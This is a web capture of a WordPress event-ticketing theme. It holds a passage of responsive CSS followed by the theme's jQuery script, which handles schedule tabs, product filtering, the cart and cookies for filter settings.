    .section-calendar-events .section-content .tab-content .info .get-ticket{
        font-size: 10px;
        padding: 5px 10px;
        float:none;
    }
    
    .section-calendar-events .section-content .tab-content .info p{
        font-size:12px;
        width:100%;
    }
    
    .hero-3 .hero-content .hero-title{
        font-size:40px;
        line-height:30px;
    }
    
    .hero-3 .hero-content .hero-caption{
        font-size:30px;
        line-height:30px;
    }
    
    .hero-2 .hero-content .hero-title{
        font-size:65px;
        line-height:65px;
    }
    
    .hero-2 .hero-purchase-ticket a,
    .hero-3 .hero-purchase-ticket a{
        font-size:16px;
        padding:20px 30px;
    }
    
    .hero-2 .count-down{
        margin:0 0 20px
    }
    
    .hero-2 .count-down li{
        font-size:16px;
        font-family: "Montserrat-Regular";
        display:inline-block;
        padding:10px 0;
        text-align:center;
        border:1px solid #fff;
        border-radius:5px;
        margin:0 5px 15px;
        color:#fff;
        width:50px;
    }

    .hero-2 .count-down li span{
        display:block;
        font-size:10px;
        font-family: "Montserrat-Light";
        margin:5px 0 0;
    }
    
    .hero-1 .hero-content{
        width:100%;
        padding:15px;
        top:25%;
    }
    
    .section-todays-schedule .section-content ul li.event-2,
    .section-todays-schedule .section-content ul li.event-1::after {
        display: none;
    }
    
    .section-event-category .section-content ul li,
    .section-recent-videos .section-content ul li   {
        float: none;
        width: 100%;
    }
    
    .section-call-to-action .section-content{
        padding:50px 15px
    }
    
    .section-latest .latest-tweets .twitter-header .twitter-name{
        width:100%!important;
        float:none!important;
    }
    
    .hero-1 .hero-content .hero-search input[type="text"],
    .section-newsletter .section-content .newsletter-form input[type="email"],
    .section-newsletter .section-content .newsletter-form input[type="submit"]{
        width:100%;
    }

    .section-latest .latest-tweets .twitter-header .twitter-btn{
        text-align:left!important;
    }
    
    .section-latest .latest-tweets .tweet-list ul li .col-sm-10,
    .section-latest .latest-tweets .tweet-list ul li .col-sm-2 {
        float: none;
        width: 100%;
    }
    
    .section-latest .latest-tweets .tweet-list span{
        text-align:left;
        margin:10px 0 0;
    }
    
    .section-full-events-schedule .section-content .tab-pane .nav a{
        padding:30px 50px;
    }
    
    .section-full-events-schedule .section-content .tab-pane .nav a:before{
        left:15px;
    }
    
    .section-calendar-events .container,
    .section-full-events-schedule .container{
        width:80%;
    }
    
    .section-full-events-schedule .section-content .tab-pane .full-event-info{
        padding:30px
    }
    
    .section-artist-featured-header .section-content,
    .section-featured-header.all-sports-events .section-content,
    .section-event-single-featured-header .section-content,
    .section-featured-header.order-tickets-without-seat .section-content,
    .section-select-seat-featured-header .section-content,
    .section-select-seat-2-featured-header .section-content{
        padding:50px 0;
    }
    
    .section-artist-featured-header .section-content h1,
    .section-featured-header.all-sports-events .section-content h1,
    .section-event-single-featured-header .section-content h1{
        font-size:30px;
    }
    
    .section-featured-header.order-tickets-without-seat .section-content p strong,
    .section-select-seat-featured-header .section-content p strong,
    .section-select-seat-featured-header .section-content p strong span,
    .section-select-seat-2-featured-header .section-content p strong{
        font-size:30px;
        line-height:normal;
    }
    
    .section-select-seat-featured-header .section-content p span{
        line-height:normal;
    }
    
    .section-artist-page-header .entry-title,
    .section-page-header .entry-title{
        font-size:20px;
    }
    
    .section-artist-content,
    .section-page-content,
    .section-search-content{
        padding:30px 0;
    }
    
    .section-artist-page-header,
    .section-page-header{
        padding:20px;
    }
    
    .section-select-payment-method .nav-tabs li{
        margin:0 15px 15px;
    }
    
    .section-select-payment-method-action .col-xs-6{
        width:100%;
        float:none;
    }
    
    .section-select-payment-method-action .secondary-link{
        margin:0 0 20px;
    }
    
    .section-gallery .gallery-list .gallery-img{
        width:100%;
    }
    
    .section-order-review-pricing .coupon-form input[type="text"]{
        float:none;
        width:100%;
        margin:0 0 20px;
    }
    .section-order-review-pricing .coupon-form input[type="submit"]{
        float:none;
        width:100%;
    }
    
    .seat-label ul li {
        display: block;
        margin: 0 20px 20px;
    }
    
    .site-title > a > img{
        width:120px;
        height:auto;
        /*margin:0 0 8px*/
    }
    
    .top-header ul li{
        float:none;
        display:inline-block;
        margin-bottom:5px!important;
    }
    
    .top-header ul li a{
        margin-right:-4px;
    }
    
    .top-header .top-left,
    .top-header .top-right{
        float:none;
        width:100%;
        display:block;
        text-align:center;
    }

    .top-header .top-right{
        display: none;
    }
        
    .section-page-content .section-404 h2{
        font-size: 131px;
        line-height: 131px;
        margin: 0 0 30px;
    }
    
    .section-page-content .section-404 p{
        font-size: 20px;
        line-height: 25px;
        margin: 0 0 30px;
    }
    
    .section-page-content .section-404 .secondary-link{
        font-size: 20px;
        padding: 20px 30px;
    }
    
    .section-artist-content .related-artist .related-artist-list .related-artist-item{
        width:100%;
    }
    
    .section-order-details-event-action ul li{
        width:100%;
        margin:0 0 20px;
    }
    
    .section-event-single-content .event-features ul li,
    .section-event-single-header .ticket-purchase li{
        display:block;
        margin:0 0 20px;
    }
    
    .section-full-events-schedule .section-content .tab-pane .full-event-info-content .book-ticket{
        display:block;
        padding:20px 30px;
        float:none;
        text-align:center
    }
    
    .footer-1 .social ul li a{
        margin:0 10px 0 0;
    }
    
    .section-recent-videos .section-content .video-title a{
        min-height:auto;
    }

    .section-newsletter .section-content .newsletter-form button,
    .section-newsletter .section-content .newsletter-form input{
        margin-bottom:16px!important;
    }
}

.site-content{background-color: #fff;}
.pagination>li:first-child>a, .pagination>li:first-child>span,.pagination>li:last-child>a, .pagination>li:last-child>span{
  border-radius: 0px;

}

.pagination>li a,.pagination>li span{
  margin-left: 5px;
}

.blog .pagination-wrapper{
  float:none;
  clear:both;
}

.search-result-header button:focus,
.section-refine-search .event-date button:focus, 
.section-refine-search .location button:focus,
.section-refine-search .keyword button:focus,
.section-refine-search .month button:focus{
    outline: 0;
}

.bootstrap-select .dropdown-toggle:focus{
    outline: none;
}

.section-search-content select:focus,
.section-search-content input:focus,
.section-search-content button:focus{
    outline: 0!important;
    outline-width: 0;
}

ul#myticket-sidebar li{
    list-style: none;
}

ul#myticket-sidebar{
  margin:0
}

.panel-layout .so-panel{
    margin-bottom: 0px!important; 
}

.kenzap .kenzap-download-ticket-cont{
    margin-bottom: 50px;
}

.woocommerce-checkout .woocommerce-order-details,
.woocommerce-checkout .woocommerce-order{
    max-width:800px;
    margin: auto;
    padding:50px 15px;
}

--- FILE ---
content_type: application/javascript
request_url: https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/main.js?ver=1.0.9
body_size: 3941
content:
/**
 * MyTicket first created by Kenzap on 28/05/2017.
 */

(function ($) {
 "use strict";
 	
 	var price_range = $("#price-range"); 

	$( ".event-map" ).on('mouseleave', function( event ){
	  $('.event-map iframe').css("pointer-events", "none"); 
	});


	//counters counter
	var flagscroll = true;
	$(window).scroll(function(){

		//sticky header
		if($(".add-sticky-header").length){
			$('body').toggleClass('sticky-header', $(this).scrollTop() > $('.top-header').outerHeight());
		    $('.header-empty').css("height", $('.main-header').outerHeight());
		}
		var y = $(window).scrollTop();
		if(  y > 2000 && flagscroll==true ) {
			flagscroll=false;
			$('.count').each(function () {
				$(this).prop('Counter',0).animate({
					Counter: $(this).text()
					}, {
					duration: 2000,
					easing: 'swing',
					step: function (now) {
						$(this).text(Math.ceil(now).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ","));
					}
				});
			});
		}
	});

	var $thank_you = $(".thank-you"); 
	if ($thank_you.length) {

		//perform ajax request
		$.ajax({
			type: 'POST',
			dataType: 'html',
			url: screenReaderText.ajaxurl,
			data: {
				'orderid': $thank_you.data('orderid'),
				'action': 'myticket_send_emails_ajax'
			},
			beforeSend : function () {

			},
			success: function (data) {
				console.log(data);
			},
			error : function (jqXHR, textStatus, errorThrown) {
				
			},
		});
	}

	//myticket schedule generator
	var date_prev = ''; var tab_left_cont = ''; var tab_right_cont = ''; var ee = 0;
	function generateSchedule(){ 

		if( $(".section-full-events-schedule") ){
			$('.tab_left').each(function (index, value) { 

				if ( date_prev != $(this).data('date') ) {

					if ( tab_left_cont != '' ) {

						// assign tab html
						tab_left_cont += '</ul></div>';
						tab_right_cont += '</div></div>';
						$("#tab"+date_prev).html(tab_left_cont+tab_right_cont);
						tab_left_cont = '';
						tab_right_cont = '';
					}
					tab_left_cont += '<div class="row"><div class="col-sm-4 col-md-3"><ul class="nav" role="tablist">';
					tab_right_cont += '<div class="col-sm-8 col-md-9"><div class="tab-content">';
					date_prev = $(this).data('date');
					ee=0;
				}
				ee++;
				tab_left_cont += $(this).html();
				tab_right_cont += $("#tab_right_"+date_prev+"_"+ee).html();
			});

			// assign tab html
			tab_left_cont += '</ul></div>';
			tab_right_cont += '</div></div></div>';
			$("#tab"+date_prev).html(tab_left_cont+tab_right_cont);
			tab_left_cont = '';
			tab_right_cont = '';
			date_prev = '';
			ee = 0;
		}
	}
	
	// Textbox Clear
	$( ".hasclear" ).on('keyup', function( event ){
	  var t = $(this);
	  t.next('span').toggle(Boolean(t.val()));
	});

	$(".clearer").hide($(this).prev('input').val());

	// Price Range Slider
	var price_range_first = Math.round(+new Date()/1000);
	if ( price_range.length ){
		price_range.slider({
			// tooltip: 'always',
			// tooltip_split: true,
			formatter: function(value) {
				if ( (Math.round(+new Date()/1000)-price_range_first) > 1)
					refreshProductPricing();
				return '$ ' + value;
			},
		});
	}	

	$(activate);
	function activate() {
		$('.event-tabs')
			.scrollingTabs({
			  scrollToTabEdge: true		  
			})
			.on('ready.scrtabs', function() {
			$('.tab-content').show();
		});
	}
	generateSchedule();
	 
	$('.hero-2 .count-down').countdown('2017/04/26').on('update.countdown', function(event) {
	  var $this = $(this).html(event.strftime('<li>%D <span>day%!d</span></li>'
		+ '<li>%H <span>hours</span></li>'
		+ '<li>%M <span>minutes</span></li>'
		+ '<li>%S <span>seconds</span></li>'));
	});
	
	// The slider being synced must be initialized first
	$('#carousel').flexslider({
		animation: "slide",
		controlNav: false,
		animationLoop: false,
		slideshow: false,
		itemWidth: 160,
		itemMargin: 5,
		asNavFor: '#slider'
	});
	 
	$('#slider').flexslider({
		animation: "slide",
		controlNav: false,
		directionNav: false,
		animationLoop: false,
		slideshow: false,
		sync: "#carousel"
	}); 
	
	$("input.cart_pers").on("focus",function(){
		$(this).parent().parent().find(".update").fadeIn('fast');
	});

	$("a,section,div,span,li,input[type='text'],input[type='submit'],input[type='button'],input[type='checkbox'],tr,button").on("click", function(){
		
		if ($(this).hasClass("event-map")) { 
			$('.event-map iframe').css("pointer-events", "auto");
		}
		
		if ($(this).hasClass("select-seat")) { 
			$(this).siblings().removeClass("selected");
			$(this).addClass('selected');
		}
		
		if ($(this).hasClass("clearer")) { 
			$(this).prev('input').val('').focus();
			$(this).hide();
		}
		
		if ($(this).hasClass("myticket-search-btn")) { 
		
			loadFilteredProducts(true);
			return false;
		}

		if ($(this).hasClass("myticket-schedule-btn")) { 
		
			loadFilteredSchedule(true);
			return false;
		}

		if ($(this).hasClass("add_to_cart_button")) {
		      refreshCart();
		}else if ( $(this).hasClass("remove") ) {
		      refreshCart();
		}

		if ($(this).hasClass("qty-btn")) { 
			var $button = $(this);
			var oldValue = $button.closest('.qty-select').find("input.quantity-input").val();

			if ($button.text() === "+") {
				var newVal = parseFloat(oldValue) + 1;
			} else {
				// Don't allow decrementing below zero
				if (oldValue > 1) {
					var newVal = parseFloat(oldValue) - 1;
				} else {
					newVal = 1;
				}
			}
			$button.closest('.qty-select').find("input.quantity-input").val(newVal);
			return false;
		}
		
		if ($(this).hasClass("closecanvas")) { 
			$("body").removeClass("offcanvas-stop-scrolling");
		}

		if ($(this).hasClass("myticket-widget-category-checkbox")) {

			loadFilteredProducts(true);
		} 
	});

	//fix menu cart new line problem
	if ( $("#menu-main-menu").outerHeight() > 60 ) {

		var liItems = $("#menu-main-menu > .menu-item").get();
		//iterate through this array in reverse order    
		for(var i = liItems.length - 1; i >= 0; --i){

		  	//do Something
		  	if ( $("#menu-main-menu").outerHeight() < 60 ){
			
			}else{	
				$("#"+liItems[i].id).remove();
			}	
		}
	}

	//myticket ajax filter
	var product_list = "list", per_page = 10, product_category = "", product_category_list = "", product_category2 = "", product_tag = "", product_calories_low = 0, product_calories_high = 100000000000000,  product_pricing_low = 0, product_pricing_high = 100000000000000, inRequest = false, product_columns = 4, product_order = "", pagenum_link = "";// product_cat = "";
 	if( $("#myticket-sorting").length > 0 ){

      	product_order = $("#myticket-sorting").data('active');
  	}

  	//select event binding
  	$("select, button").on('change',function(e){

	    if ( $(this).is("#myticket-sorting") ) {
	      product_order = $(this).val();
	      loadFilteredProducts(true);
	    }else if ( $(this).is("#product-records") ) {
	      per_page = parseInt($(this).val());
	      loadFilteredProducts(true);
	    }else if ( $(this).is("#myticket-location") ) {
	      loadFilteredProducts(true);
	    }else if ( $(this).is("#myticket-time") ) {
	      loadFilteredProducts(true);
	    }
	});
	   
	var priceTimeout = null;
	function refreshProductPricing(){

	      if( priceTimeout!= null ){
	        clearTimeout( priceTimeout );
	      }
	      clearTimeout( priceTimeout );
	      priceTimeout = window.setTimeout( 
	        function() {   
	          loadFilteredProducts(true);

	        }, 1000);
	}

	function loadFilteredSchedule(clear_contents){

	    inRequest = true;
	    var $loader = $('.schedule-result-cont');
	    $loader.fadeTo( "normal", 0.33 );
	    createCookie("search_value", $('.myticket-search-value').val(), 1);
	    createCookie("search_location", $("#myticket-location").val(), 1);

	    //perform ajax request
	    $.ajax({
	        type: 'POST',
	        dataType: 'html',
	        url: screenReaderText.ajaxurl,
	        data: {
	          'cat': product_category,
	          'events_per_page': $loader.data('events_per_page'),
	          'show_header': $loader.data('show_header'),
	          'type': $loader.data('type'),
	          'search_value': $('.myticket-search-value').val(),
	          'search_location': $("#myticket-location").val(),
	          'search_month': $("#myticket-month").val(),
	          'action': 'myticket_filter_schedule_ajax'
	        },
	        beforeSend : function () {

	        },
	        success: function (data) {
	          var $data = $(data);
	          if(clear_contents) {
	              $loader.empty();
	          }
	          if ($data.length) {
	            var $newElements = $data.css({ opacity: 0 });
	            $loader.append($newElements);
	            $newElements.animate({ opacity: 1 });
 				generateSchedule(); 
 				activate();
	          } else {
	            $loader.html('<div style="text-align:center;letter-spacing:0.1em;margin-top:20px;">'+screenReaderText.noposts+'</div>');
	          }
	          inRequest = false;
	          $loader.fadeTo( "fast", 1 );
	        },
	        error : function (jqXHR, textStatus, errorThrown) {
	          inRequest = false;
	          $loader.fadeTo( "fast", 1 );
	        },
	    });
	    return false;
	}

	function loadFilteredProducts(clear_contents){

	    inRequest = true;
	    var $content = $('.myticket-content');
	    var $loader = $('.search-result-cont');
	    var ppp = per_page, color = 'red', size = 'S', price_low = '10', price_high = '1000';
	    var offset = $('.grid-product-content .row').find('.item').length;
	    pagenum_link = $content.data('pagenum_link');
	    var pagination = $content.data('pagination');
	    product_list = $content.data('list_style');
	    $content.fadeTo( "normal", 0.33 );

		if ( price_range.length ){
			var temp = price_range.val().split(',');
			product_pricing_low = temp[0];
			product_pricing_high = temp[1];
		}

		var product_category_list = '';
		$( ".myticket-widget-category-checkbox" ).each(function( index ) {
			if ($(this).is(':checked'))
				product_category_list += $( this ).data('category')+",";
		});

		if (typeof $content.data('category') != 'undefined')
			if ( $content.data('category').length > 0 )
				product_category_list += $content.data('category')+",";

	    //cache settings if page will be refreshed
	    createCookie("product_category_list", product_category_list, 1);
	    createCookie("events_per_page", $content.data('events_per_page'), 1);
	    createCookie("events_relation", $content.data('relation'), 1);
	    createCookie("offset", offset, 1);
	    createCookie("product_list", product_list, 1);
	    createCookie("product_order", product_order, 1);
	    createCookie("search_value", $('.myticket-search-value').val(), 1);
	    createCookie("search_location", $("#myticket-location").val(), 1);
	    createCookie("product_tag", product_tag, 1);
	    createCookie("product_calories_low", product_calories_low, 1);
	    createCookie("product_calories_high", product_calories_high, 1);
	    createCookie("product_pricing_low", product_pricing_low, 1);
	    createCookie("product_pricing_high", product_pricing_high, 1);
	    createCookie("product_columns", product_columns, 1);
	    createCookie("pagenum_link", pagenum_link, 1);

	    //perform ajax request
	    $.ajax({
	        type: 'POST',
	        dataType: 'html',
	        url: screenReaderText.ajaxurl,
	        data: {
	          'cat': product_category,
	          'product_category_list': product_category_list,
	          'offset': offset,
	          'product_order': product_order,
	          'product_type': $content.data('type'),
	          'events_per_page': $content.data('events_per_page'),
	          'events_relation': $content.data('relation'),
	          'search_value': $('.myticket-search-value').val(),
	          'search_location': $("#myticket-location").val(),
	          'search_time': $("#myticket-time").val(),
	          'product_list': product_list,
	          'product_tag': product_tag,
	          'product_pricing_low': product_pricing_low,
	          'product_pricing_high': product_pricing_high,
	          'product_columns': product_columns,
	          'pagenum_link': pagenum_link,
	          'pagination': $content.data('pagination'),
	          'action': 'myticket_filter_list_ajax'
	        },
	        beforeSend : function () {

	        },
	        success: function (data) {
	          var $data = $(data);
	          if(clear_contents) {
	              $loader.empty();
	          }
	          if ($data.length) {
	            var $newElements = $data.css({ opacity: 0 });
	            $loader.append($newElements);
	            $newElements.animate({ opacity: 1 });
	            $('.load-more-loader').hide(); 
	            $('.btn-load-more').show(); 
	          } else {
	            $loader.html('<div style="text-align:center;letter-spacing:0.1em;margin-top:20px;">'+screenReaderText.noposts+'</div>');
	            $('.load-more-loader').hide(); 
	          }
	          inRequest = false;
	          $content.fadeTo( "fast", 1 );
	          refresh_rp_counters();
	        },
	        error : function (jqXHR, textStatus, errorThrown) {
	          $('.load-more-loader').hide(); 
	          $('.btn-load-more').show();
	          inRequest = false;
	          $content.fadeTo( "fast", 1 );
	        },
	    });
	    return false;
	}

	function refreshCart(){
	    window.setTimeout( 
	        function() {   
	           loadCart();
	        }, 1500);
	    window.setTimeout( 
	        function() {   
	           loadCart();
	        }, 5000);
	}

	function loadCart(){

	    $.ajax({
	        type: 'POST',
	        dataType: 'html',
	        url: screenReaderText.ajaxurl,
	        data: {
	          'action': 'myticket_cart_data_ajax'
	        },
	        beforeSend : function () {

	        },
	        success: function (data) {
	          if (data.length){
	            var cart = $.parseJSON(data);
	            $(".cart-count").html(cart.cart_contents_count);
	          } 
	          inRequest = false;
	        },
	        error : function (jqXHR, textStatus, errorThrown) {
	          inRequest = false;
	        },
	      });
	      return false;
	}

	refresh_rp_counters();
	function refresh_rp_counters(){
		
		// refresh header counters	          
	    if( $("#myticket_post_count").length > 0 ){

	      	$("#myticket_pcr").html($("#myticket_post_count").val());  	
	      	var to = parseInt($("#myticket_current_page").val()) * parseInt($("#myticket_max_page_records").val());
	      	var from = to - parseInt($("#myticket_max_page_records").val()) + 1;
	      	if ( to > $("#myticket_post_count").val() )
	      		to = ( $("#myticket_post_count").val() );
	      	$("#myticket_prr").html( from + ' - ' + to );  
	    }

	    //refresh header text
	    if( $("#myticket-sri-cont").length > 0 ){

	    	if( $(".myticket-search-value").length > 0 ){

	    		var q = $(".myticket-search-value").val();
	    		var l = $("#myticket-location").val();
	    		$("#myticket-sri-cont").html( $("#myticket-sri-cont").data('search') + ' ' + q + ' ' + l );
	    		if ( q == '' && l == '' ){
	    			$("#myticket-sri-cont").html( $("#myticket-sri-cont").data('all') );
	    		}
	    	}else{
	    		$("#myticket-sri-cont").html( $("#myticket-sri-cont").data('all') );
	    	}
	    }

	    if( $("#myticket_post_count").length == 0 ){

	    	$("#myticket_prr").html( '0' );  
	    	$("#myticket_pcr").html( '0' );  
	    }
	}

  	function createCookie(name, value, days) {
      var expires;
      if (days) {
          var date = new Date();
          date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
          expires = "; expires=" + date.toGMTString();
      } else {
          expires = "";
      }
      document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
  	}

  	function readCookie(name) {
      var nameEQ = encodeURIComponent(name) + "=";
      var ca = document.cookie.split(';');
      for (var i = 0; i < ca.length; i++) {
          var c = ca[i];
          while (c.charAt(0) === ' ') c = c.substring(1, c.length);
          if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
      }
      return null;
	  }
	  
})(jQuery);
